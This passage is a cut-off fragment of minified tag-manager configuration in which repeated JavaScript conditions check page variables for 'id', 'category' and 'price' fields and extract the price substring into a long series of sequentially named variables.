);\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } 